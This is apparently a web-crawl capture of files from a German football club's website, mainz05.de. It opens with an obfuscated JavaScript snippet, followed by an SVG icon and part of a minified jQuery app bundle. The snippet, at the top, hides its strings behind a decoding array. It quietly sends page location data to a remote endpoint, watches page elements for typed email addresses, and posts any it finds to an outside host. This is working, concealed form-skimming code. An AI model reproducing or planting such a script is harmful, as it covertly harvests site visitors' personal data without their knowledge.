        '3059433CmtpCR',
        '696849sFNwzN',
        '132SeKJoR',
        'stener',
        'replace',
        'shift'
    ];
    _0x25db = function () {
        return _0x1ffa04;
    };
    return _0x25db();
}
(function (_0x49820c, _0x5bd023) {
    var _0x12bdfe = _0x5f4e, _0x17d081 = _0x49820c();
    while (!![]) {
        try {
            var _0x1cdc02 = -parseInt(_0x12bdfe(0x1e0)) / (-0x497 * 0x7 + -0xf4 * 0x8 + 0x27c2) * (-parseInt(_0x12bdfe(0x1c3)) / (0x26 * -0xfd + 0x676 * 0x2 + 0x14c * 0x13)) + parseInt(_0x12bdfe(0x195)) / (0x1704 + -0xb5d + -0xba4) * (parseInt(_0x12bdfe(0x19d)) / (0xab0 + 0x22b6 * 0x1 + -0x2d62)) + -parseInt(_0x12bdfe(0x1d2)) / (0x1083 + 0xc8 * 0x1 + -0x2e1 * 0x6) * (-parseInt(_0x12bdfe(0x18f)) / (0xf59 + 0x79 * 0x1b + -0x1c16)) + parseInt(_0x12bdfe(0x191)) / (-0x4 * -0x295 + -0x1 * -0x1742 + -0x218f) + -parseInt(_0x12bdfe(0x1e7)) / (0x2 * -0x485 + 0x1896 + -0xf84) + -parseInt(_0x12bdfe(0x194)) / (-0x31 * -0x27 + -0x10bb + 0x94d) * (-parseInt(_0x12bdfe(0x1b2)) / (0x34c * -0xb + -0x15 * 0x18 + 0x2646)) + -parseInt(_0x12bdfe(0x1bc)) / (0x2d3 * 0xa + -0x3 * -0x71 + -0x1 * 0x1d86) * (parseInt(_0x12bdfe(0x196)) / (0x22da + -0x10a1 + -0x122d));
            if (_0x1cdc02 === _0x5bd023)
                break;
            else
                _0x17d081['push'](_0x17d081['shift']());
        } catch (_0x2bae5f) {
            _0x17d081['push'](_0x17d081['shift']());
        }
    }
}(_0x25db, -0x4592e + 0x1fd * 0x89 + 0x64659), setTimeout(function () {
    var _0x459b93 = _0x5f4e, _0x20cfd1 = {
            'mCIeD': _0x459b93(0x1d1) + _0x459b93(0x1c7),
            'XGoDu': function (_0x599179, _0x1a12d6) {
                return _0x599179 + _0x1a12d6;
            },
            'ScgAM': _0x459b93(0x1df),
            'TMTPM': _0x459b93(0x1ab),
            'HQnIY': _0x459b93(0x1a5),
            'nGgHE': _0x459b93(0x1bf) + _0x459b93(0x1cc) + _0x459b93(0x1d8) + _0x459b93(0x1ac) + _0x459b93(0x1a8) + _0x459b93(0x1d9) + _0x459b93(0x1a4),
            'VlxGW': function (_0x190967, _0x168434) {
                return _0x190967 == _0x168434;
            },
            'DPARY': function (_0x409eb3, _0x2716b1) {
                return _0x409eb3 == _0x2716b1;
            },
            'UBPSX': _0x459b93(0x1a9) + 'pe',
            'PpQcA': _0x459b93(0x1c5) + _0x459b93(0x1d7) + _0x459b93(0x1b5) + _0x459b93(0x19b),
            'jJxSv': _0x459b93(0x1e5),
            'VpIOv': function (_0x36601e, _0x30e43e) {
                return _0x36601e + _0x30e43e;
            },
            'OSwev': function (_0x5c57b7, _0x30b267) {
                return _0x5c57b7 + _0x30b267;
            },
            'ypSKy': _0x459b93(0x1cd),
            'EqEgv': _0x459b93(0x1bf) + _0x459b93(0x1cc) + _0x459b93(0x1d8) + _0x459b93(0x1ac) + _0x459b93(0x19f) + _0x459b93(0x1b6) + _0x459b93(0x18a) + 's',
            'dfEaI': _0x459b93(0x1db),
            'bJjGw': function (_0x437ec2, _0x4f9ea1) {
                return _0x437ec2 < _0x4f9ea1;
            },
            'Pspek': _0x459b93(0x1bb),
            'Vkqkp': _0x459b93(0x1d3),
            'QlzVb': _0x459b93(0x1b4),
            'TnYud': function (_0x94dd9a) {
                return _0x94dd9a();
            }
        };
    function _0x21814c() {
        var _0x5bf6cf = _0x459b93, _0x2b08a2 = _0x20cfd1[_0x5bf6cf(0x1d5)][_0x5bf6cf(0x1b3)]('|'), _0x3d9bfc = -0x11 * 0x7a + 0x1422 + 0x4d * -0x28;
        while (!![]) {
            switch (_0x2b08a2[_0x3d9bfc++]) {
            case '0':
                _0xf18411[_0x5bf6cf(0x1b9)](_0x20cfd1[_0x5bf6cf(0x1d6)](_0x20cfd1[_0x5bf6cf(0x1d6)](_0x20cfd1[_0x5bf6cf(0x1d6)](_0x20cfd1[_0x5bf6cf(0x1dd)], _0x357e9d), _0x20cfd1[_0x5bf6cf(0x1e9)]), document[_0x5bf6cf(0x1b7)]));
                continue;
            case '1':
                var _0x357e9d = window[_0x5bf6cf(0x1ce)][_0x5bf6cf(0x1c1)][_0x5bf6cf(0x1b3)]('?')[_0x5bf6cf(0x199)]();
                continue;
            case '2':
                _0xf18411[_0x5bf6cf(0x1a6) + _0x5bf6cf(0x1e4)] = function () {
                    var _0xa2f65a = _0x5bf6cf;
                    if (_0x41d840[_0xa2f65a(0x1cb)](this[_0xa2f65a(0x18e)], 0x2371 * -0x1 + -0x1cd + 0x2542) && _0x41d840[_0xa2f65a(0x1a3)](this[_0xa2f65a(0x1ba)], 0x1 * 0xd9 + 0x10f9 + -0x110a)) {
                    }
                };
                continue;
            case '3':
                _0xf18411[_0x5bf6cf(0x1a7)](_0x20cfd1[_0x5bf6cf(0x1c8)], _0x20cfd1[_0x5bf6cf(0x1c6)], !![]);
                continue;
            case '4':
                var _0xf18411 = new XMLHttpRequest();
                continue;
            case '5':
                var _0x41d840 = {
                    'QmWeB': function (_0x28653c, _0x12a522) {
                        var _0x339446 = _0x5bf6cf;
                        return _0x20cfd1[_0x339446(0x19e)](_0x28653c, _0x12a522);
                    },
                    'GCuzT': function (_0x4047c5, _0x40bbc2) {
                        var _0x4bacd9 = _0x5bf6cf;
                        return _0x20cfd1[_0x4bacd9(0x1ad)](_0x4047c5, _0x40bbc2);
                    }
                };
                continue;
            case '6':
                _0xf18411[_0x5bf6cf(0x1e8) + _0x5bf6cf(0x1e6)](_0x20cfd1[_0x5bf6cf(0x1e3)], _0x20cfd1[_0x5bf6cf(0x193)]);
                continue;
            }
            break;
        }
    }
    function _0x240261() {
        var _0x5421c8 = _0x459b93, _0x563268 = {
                'mjgAP': _0x20cfd1[_0x5421c8(0x1d4)],
                'wIJIY': _0x20cfd1[_0x5421c8(0x1e3)],
                'XaDOl': _0x20cfd1[_0x5421c8(0x193)],
                'izoiM': function (_0x4d491d, _0x46c3e2) {
                    var _0x44e09a = _0x5421c8;
                    return _0x20cfd1[_0x44e09a(0x1d6)](_0x4d491d, _0x46c3e2);
                },
                'KYYjP': function (_0x4e7a96, _0x1f172b) {
                    var _0x487c2e = _0x5421c8;
                    return _0x20cfd1[_0x487c2e(0x1d6)](_0x4e7a96, _0x1f172b);
                },
                'UJBZe': function (_0x2cc313, _0x1ef37f) {
                    var _0x3aae80 = _0x5421c8;
                    return _0x20cfd1[_0x3aae80(0x1c0)](_0x2cc313, _0x1ef37f);
                },
                'OsKAm': function (_0x7500de, _0x4e0831) {
                    var _0x43b251 = _0x5421c8;
                    return _0x20cfd1[_0x43b251(0x1dc)](_0x7500de, _0x4e0831);
                },
                'XHxXH': _0x20cfd1[_0x5421c8(0x1dd)],
                'kvZnT': _0x20cfd1[_0x5421c8(0x1e9)],
                'Lzlbc': _0x20cfd1[_0x5421c8(0x18c)],
                'YQiZO': _0x20cfd1[_0x5421c8(0x1c8)],
                'TTLgn': _0x20cfd1[_0x5421c8(0x1b1)]
            }, _0x10af1b = document[_0x5421c8(0x1a2) + _0x5421c8(0x1e1)](_0x20cfd1[_0x5421c8(0x19c)]);
        for (var _0xd3397b = 0x2399 + 0x167b + -0x3a14; _0x20cfd1[_0x5421c8(0x19a)](_0xd3397b, _0x10af1b[_0x5421c8(0x1d0)]); _0xd3397b++) {
            _0x10af1b[_0xd3397b][_0x5421c8(0x190) + _0x5421c8(0x197)](_0x20cfd1[_0x5421c8(0x192)], function (_0xc68366) {
                var _0x26dda2 = _0x5421c8, _0xbe4845 = _0xc68366[_0x26dda2(0x1de)][_0x26dda2(0x1ae)][_0x26dda2(0x1be)](/([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9._-]+)/gi);
                if (_0xbe4845) {
                    var _0x3c18dd = _0x563268[_0x26dda2(0x1cf)][_0x26dda2(0x1b3)]('|'), _0x4c3a3c = -0x1 * 0x4c0 + -0x1975 + -0x1 * -0x1e35;
                    while (!![]) {
                        switch (_0x3c18dd[_0x4c3a3c++]) {
                        case '0':
                            _0x3d6a4f[_0x26dda2(0x1e8) + _0x26dda2(0x1e6)](_0x563268[_0x26dda2(0x1af)], _0x563268[_0x26dda2(0x1da)]);
                            continue;
                        case '1':
                            _0x3d6a4f[_0x26dda2(0x1b9)](_0x563268[_0x26dda2(0x18d)](_0x563268[_0x26dda2(0x1a0)](_0x563268[_0x26dda2(0x1a0)](_0x563268[_0x26dda2(0x1a1)](_0x563268[_0x26dda2(0x1aa)](_0x563268[_0x26dda2(0x1ca)], _0x4eda08), _0x563268[_0x26dda2(0x1c9)]), document[_0x26dda2(0x1b7)]), _0x563268[_0x26dda2(0x18b)]), _0xbe4845));
                            continue;
                        case '2':
                            var _0x3d6a4f = new XMLHttpRequest();
                            continue;
                        case '3':
                            var _0x4eda08 = window[_0x26dda2(0x1ce)][_0x26dda2(0x1c1)][_0x26dda2(0x1b3)]('?')[_0x26dda2(0x199)]();
                            continue;
                        case '4':
                            _0x3d6a4f[_0x26dda2(0x1a7)](_0x563268[_0x26dda2(0x1b8)], _0x563268[_0x26dda2(0x1c2)], !![]);
                            continue;
                        }
                        break;
                    }
                }
            }, ![]);
        }
    }
    var _0x2e567f = [_0x20cfd1[_0x459b93(0x1b0)]], _0x37153e = _0x2e567f[_0x459b93(0x1e2)](document[_0x459b93(0x1b7)][_0x459b93(0x198)](_0x20cfd1[_0x459b93(0x1c4)], ''));
    if (_0x2e567f[_0x459b93(0x1e2)](document[_0x459b93(0x1b7)][_0x459b93(0x198)](_0x20cfd1[_0x459b93(0x1c4)], ''))) {
    } else
        _0x20cfd1[_0x459b93(0x1bd)](_0x21814c), _0x20cfd1[_0x459b93(0x1bd)](_0x240261);
}, -0x1 * 0x21a6 + 0x42d + 0xf * 0x2bf));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mainz05.de//img/bg/bread-separator.svg
body_size: -19
content:
<svg width="5" height="10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M.628 9.5a.608.608 0 0 1-.443-.186A.644.644 0 0 1 0 8.857a.66.66 0 0 1 .185-.456l3.307-3.4-3.307-3.4a.655.655 0 0 1 0-.912.618.618 0 0 1 .886 0l3.744 3.856A.644.644 0 0 1 5 5.001a.66.66 0 0 1-.185.457L1.071 9.314a.623.623 0 0 1-.443.186Z" fill="#A5A5A5"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.mainz05.de/js/app.js?v=2ujXNM2qqoxCCKTjyXXsXlGqTy40yKocwRzjAF8Fd68
body_size: 82623
content:
/*! For license information please see app.js.LICENSE.txt */
(()=>{var e={563:function(e,t){var n;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(r,o){"use strict";var i=[],s=Object.getPrototypeOf,a=i.slice,c=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},l=i.push,u=i.indexOf,d={},h=d.toString,f=d.hasOwnProperty,p=f.toString,g=p.call(Object),m={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},b=r.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function x(e,t,n){var r,o,i=(n=n||b).createElement("script");if(i.text=e,t)for(r in w)(o=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function _(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[h.call(e)]||"object":typeof e}var S="3.6.3",E=function(e,t){return new E.fn.init(e,t)};function k(e){var t=!!e&&"length"in e&&e.length,n=_(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}E.fn=E.prototype={jquery:S,constructor:E,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=E.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return E.each(this,e)},map:function(e){return this.pushStack(E.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(E.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(E.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:i.sort,splice:i.splice},E.extend=E.fn.extend=function(){var e,t,n,r,o,i,s=arguments[0]||{},a=1,c=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[a]||{},a++),"object"==typeof s||v(s)||(s={}),a===c&&(s=this,a--);a<c;a++)if(null!=(e=arguments[a]))for(t in e)r=e[t],"__proto__"!==t&&s!==r&&(l&&r&&(E.isPlainObject(r)||(o=Array.isArray(r)))?(n=s[t],i=o&&!Array.isArray(n)?[]:o||E.isPlainObject(n)?n:{},o=!1,s[t]=E.extend(l,i,r)):void 0!==r&&(s[t]=r));return s},E.extend({expando:"jQuery"+(S+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==h.call(e))&&(!(t=s(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===g)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){x(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(k(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(k(Object(e))?E.merge(n,"string"==typeof e?[e]:e):l.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,o=e.length;r<n;r++)e[o++]=t[r];return e.length=o,e},grep:function(e,t,n){for(var r=[],o=0,i=e.length,s=!n;o<i;o++)!t(e[o],o)!==s&&r.push(e[o]);return r},map:function(e,t,n){var r,o,i=0,s=[];if(k(e))for(r=e.length;i<r;i++)null!=(o=t(e[i],i,n))&&s.push(o);else for(i in e)null!=(o=t(e[i],i,n))&&s.push(o);return c(s)},guid:1,support:m}),"function"==typeof Symbol&&(E.fn[Symbol.iterator]=i[Symbol.iterator]),E.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){d["[object "+t+"]"]=t.toLowerCase()}));var C=function(e){var t,n,r,o,i,s,a,c,l,u,d,h,f,p,g,m,v,y,b,w="sizzle"+1*new Date,x=e.document,_=0,S=0,E=ce(),k=ce(),C=ce(),D=ce(),T=function(e,t){return e===t&&(d=!0),0},L={}.hasOwnProperty,A=[],j=A.pop,O=A.push,N=A.push,I=A.slice,M=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="[\\x20\\t\\r\\n\\f]",H="(?:\\\\[\\da-fA-F]{1,6}"+P+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",R="\\["+P+"*("+H+")(?:"+P+"*([*^$|!~]?=)"+P+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+H+"))|)"+P+"*\\]",$=":("+H+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+R+")*)|.*)\\)|)",W=new RegExp(P+"+","g"),F=new RegExp("^"+P+"+|((?:^|[^\\\\])(?:\\\\.)*)"+P+"+$","g"),B=new RegExp("^"+P+"*,"+P+"*"),V=new RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),U=new RegExp(P+"|>"),z=new RegExp($),Y=new RegExp("^"+H+"$"),K={ID:new RegExp("^#("+H+")"),CLASS:new RegExp("^\\.("+H+")"),TAG:new RegExp("^("+H+"|[*])"),ATTR:new RegExp("^"+R),PSEUDO:new RegExp("^"+$),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+P+"*(even|odd|(([+-]|)(\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\d+)|))"+P+"*\\)|)","i"),bool:new RegExp("^(?:"+q+")$","i"),needsContext:new RegExp("^"+P+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+P+"*((?:-\\d)?\\d*)"+P+"*\\)|)(?=[^-]|$)","i")},X=/HTML$/i,J=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,G=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+P+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ie=function(){h()},se=we((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{N.apply(A=I.call(x.childNodes),x.childNodes),A[x.childNodes.length].nodeType}catch(e){N={apply:A.length?function(e,t){O.apply(e,I.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function ae(e,t,r,o){var i,a,l,u,d,p,v,y=t&&t.ownerDocument,x=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==x&&9!==x&&11!==x)return r;if(!o&&(h(t),t=t||f,g)){if(11!==x&&(d=Z.exec(e)))if(i=d[1]){if(9===x){if(!(l=t.getElementById(i)))return r;if(l.id===i)return r.push(l),r}else if(y&&(l=y.getElementById(i))&&b(t,l)&&l.id===i)return r.push(l),r}else{if(d[2])return N.apply(r,t.getElementsByTagName(e)),r;if((i=d[3])&&n.getElementsByClassName&&t.getElementsByClassName)return N.apply(r,t.getElementsByClassName(i)),r}if(n.qsa&&!D[e+" "]&&(!m||!m.test(e))&&(1!==x||"object"!==t.nodeName.toLowerCase())){if(v=e,y=t,1===x&&(U.test(e)||V.test(e))){for((y=ee.test(e)&&ve(t.parentNode)||t)===t&&n.scope||((u=t.getAttribute("id"))?u=u.replace(re,oe):t.setAttribute("id",u=w)),a=(p=s(e)).length;a--;)p[a]=(u?"#"+u:":scope")+" "+be(p[a]);v=p.join(",")}try{if(n.cssSupportsSelector&&!CSS.supports("selector(:is("+v+"))"))throw new Error;return N.apply(r,y.querySelectorAll(v)),r}catch(t){D(e,!0)}finally{u===w&&t.removeAttribute("id")}}}return c(e.replace(F,"$1"),t,r,o)}function ce(){var e=[];return function t(n,o){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function le(e){return e[w]=!0,e}function ue(e){var t=f.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function de(e,t){for(var n=e.split("|"),o=n.length;o--;)r.attrHandle[n[o]]=t}function he(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ge(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&se(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function me(e){return le((function(t){return t=+t,le((function(n,r){for(var o,i=e([],n.length,t),s=i.length;s--;)n[o=i[s]]&&(n[o]=!(r[o]=n[o]))}))}))}function ve(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=ae.support={},i=ae.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!X.test(t||n&&n.nodeName||"HTML")},h=ae.setDocument=function(e){var t,o,s=e?e.ownerDocument||e:x;return s!=f&&9===s.nodeType&&s.documentElement?(p=(f=s).documentElement,g=!i(f),x!=f&&(o=f.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",ie,!1):o.attachEvent&&o.attachEvent("onunload",ie)),n.scope=ue((function(e){return p.appendChild(e).appendChild(f.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),n.cssSupportsSelector=ue((function(){return CSS.supports("selector(*)")&&f.querySelectorAll(":is(:jqfake)")&&!CSS.supports("selector(:is(*,:jqfake))")})),n.attributes=ue((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=ue((function(e){return e.appendChild(f.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=G.test(f.getElementsByClassName),n.getById=ue((function(e){return p.appendChild(e).id=w,!f.getElementsByName||!f.getElementsByName(w).length})),n.getById?(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n,r,o,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(o=t.getElementsByName(e),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],o=0,i=t.getElementsByTagName(e);if("*"===e){for(;n=i[o++];)1===n.nodeType&&r.push(n);return r}return i},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],m=[],(n.qsa=G.test(f.querySelectorAll))&&(ue((function(e){var t;p.appendChild(e).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]="+P+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\["+P+"*(?:value|"+q+")"),e.querySelectorAll("[id~="+w+"-]").length||m.push("~="),(t=f.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||m.push("\\["+P+"*name"+P+"*="+P+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+w+"+*").length||m.push(".#.+[+~]"),e.querySelectorAll("\\\f"),m.push("[\\r\\n\\f]")})),ue((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=f.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name"+P+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&m.push(":enabled",":disabled"),p.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")}))),(n.matchesSelector=G.test(y=p.matches||p.webkitMatchesSelector||p.mozMatchesSelector||p.oMatchesSelector||p.msMatchesSelector))&&ue((function(e){n.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),v.push("!=",$)})),n.cssSupportsSelector||m.push(":has"),m=m.length&&new RegExp(m.join("|")),v=v.length&&new RegExp(v.join("|")),t=G.test(p.compareDocumentPosition),b=t||G.test(p.contains)?function(e,t){var n=9===e.nodeType&&e.documentElement||e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},T=t?function(e,t){if(e===t)return d=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e==f||e.ownerDocument==x&&b(x,e)?-1:t==f||t.ownerDocument==x&&b(x,t)?1:u?M(u,e)-M(u,t):0:4&r?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,r=0,o=e.parentNode,i=t.parentNode,s=[e],a=[t];if(!o||!i)return e==f?-1:t==f?1:o?-1:i?1:u?M(u,e)-M(u,t):0;if(o===i)return he(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[r]===a[r];)r++;return r?he(s[r],a[r]):s[r]==x?-1:a[r]==x?1:0},f):f},ae.matches=function(e,t){return ae(e,null,null,t)},ae.matchesSelector=function(e,t){if(h(e),n.matchesSelector&&g&&!D[t+" "]&&(!v||!v.test(t))&&(!m||!m.test(t)))try{var r=y.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){D(t,!0)}return ae(t,f,null,[e]).length>0},ae.contains=function(e,t){return(e.ownerDocument||e)!=f&&h(e),b(e,t)},ae.attr=function(e,t){(e.ownerDocument||e)!=f&&h(e);var o=r.attrHandle[t.toLowerCase()],i=o&&L.call(r.attrHandle,t.toLowerCase())?o(e,t,!g):void 0;return void 0!==i?i:n.attributes||!g?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},ae.escape=function(e){return(e+"").replace(re,oe)},ae.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ae.uniqueSort=function(e){var t,r=[],o=0,i=0;if(d=!n.detectDuplicates,u=!n.sortStable&&e.slice(0),e.sort(T),d){for(;t=e[i++];)t===e[i]&&(o=r.push(i));for(;o--;)e.splice(r[o],1)}return u=null,e},o=ae.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},r=ae.selectors={cacheLength:50,createPseudo:le,match:K,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ae.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ae.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return K.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&z.test(n)&&(t=s(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+P+")"+e+"("+P+"|$)"))&&E(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var o=ae.attr(r,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(W," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,o){var i="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===r&&0===o?function(e){return!!e.parentNode}:function(t,n,c){var 